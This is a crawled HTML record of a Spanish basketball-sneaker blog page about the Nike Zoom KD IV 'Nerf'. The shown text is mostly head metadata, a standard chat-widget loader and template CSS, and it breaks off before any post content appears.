

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html
body_size: 64995
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.zapatillasbasket.com/' rel='openid.delegate'/>
<link href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html' rel='canonical'/>
<title>NIKE ZOOM KD IV "NERF" - BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO </title>
<meta content='' name='description'/>
<meta content='NIKE ZOOM KD IV "NERF", BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : NIKE ZOOM KD IV "NERF", BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' name='keywords'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default?alt=rss' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8140296146450246896/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s72-c/Kevin-Durant1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!--Start of Zendesk Chat Script-->
<script type='text/javascript'>
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?1kyXw2pnlVDIoh1o7CT16qvuwKugYjJH";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
<!-- [ Social Media Meta Tag ] -->
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : NIKE ZOOM KD IV "NERF"' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Hykp_HCkO3nLKvonIm2F3PYz01d6VS6taoWHKzrT6EganOOD2dhAedAyNNimyeXRQAjqFdW7FVmOxmGMWmFkiXC0MIk_tXt_klCm-K7S6ARTIHfDCZ8agWb4vVK-rZ8IDp5B76WL02U/s640/Kevin-Durant1.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : NIKE ZOOM KD IV "NERF"' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
